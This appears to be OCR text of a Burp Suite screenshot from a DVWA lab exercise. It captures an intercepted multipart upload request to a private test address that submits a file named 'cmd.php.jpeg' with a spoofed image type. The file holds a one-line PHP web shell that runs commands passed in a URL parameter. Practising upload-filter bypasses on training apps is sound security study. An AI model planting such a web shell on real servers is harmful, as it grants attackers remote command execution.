 Request to http://192.168.56.120:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
2 Host: 192.168.56.120
3 Content-Length: 567
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.56.120
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryW7XVXlCLAEAyZkUz
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
10 Referer: http://192.168.56.120/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=avk1q38j7m700bii0ka3q5kb83; security=impossible
14 Connection: close
15
16 ------WebKitFormBoundaryW7XVXlCLAEAyZkUz
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryW7XVXlCLAEAyZkUz
21 Content-Disposition: form-data; name="uploaded"; filename="cmd.php.jpeg"
22 Content-Type: image/jpeg
23
24 <pre>
25 <?php system($_GET['cmd']) ?>
26 <?pre>
27
28 ------WebKitFormBoundaryW7XVXlCLAEAyZkUz
29 Content-Disposition: form-data; name="Upload"
30
31 Upload
32 ------WebKitFormBoundaryW7XVXlCLAEAyZkUz
33 Content-Disposition: form-data; name="user_token"
34
35 cc5969a02f0640ad04081b8682aef6c6
36 ------WebKitFormBoundaryW7XVXlCLAEAyZkUz--
37
Search 0 highlights